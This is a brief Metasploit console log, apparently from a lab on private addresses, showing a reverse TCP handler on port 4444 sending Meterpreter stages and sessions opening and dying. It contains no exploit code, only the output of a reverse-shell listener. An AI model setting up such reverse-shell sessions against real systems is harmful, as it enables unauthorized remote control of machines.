 [*] Started reverse TCP handler on 192.168.56.101:4444
[*] Sending stage (200262 bytes) to 192.168.56.1
[*]  - Meterpreter session 1 closed.  Reason: Died
[*] Sending stage (200262 bytes) to 192.168.56.1
[*]  - Meterpreter session 2 closed.  Reason: Died
[-] Meterpreter session 1 is not valid and will be closed
[*] Meterpreter session 1 opened (192.168.56.101:4444 -> 127.0.0.1) at 2021-05
-20 15:19:34 +0000
[-] Meterpreter session 2 is not valid and will be closed
[*] Meterpreter session 2 opened (192.168.56.101:4444 -> 127.0.0.1) at 2021-05
-20 15:19:40 +0000